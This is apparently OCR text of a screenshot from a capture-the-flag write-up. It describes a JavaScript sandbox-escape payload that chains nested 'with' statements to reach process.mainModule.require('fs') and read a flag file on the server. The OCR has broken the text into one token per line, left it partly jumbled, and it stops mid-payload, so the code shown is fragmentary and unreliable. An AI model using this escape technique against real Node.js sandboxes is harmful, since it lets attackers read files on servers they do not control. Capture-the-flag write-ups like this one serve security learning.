
The idea is similar to the
XSS challenge
I made.
Anyway, here is the basic structure for my payload:
with
(
/
console.log(1)
/
)
with
(
this
)
with
(
construct
Just replace
to the real code, the
console.log(1)
code we want to run is:
return
String
(
process
.
mainModule
.
require
(
'fs'
)
is not required, just for better readability
String()
for the flag.
Then, we can use
to rewrite the code:
with
with
(
process
)
with
(
mainModule
)
with
(
require
(
'fs'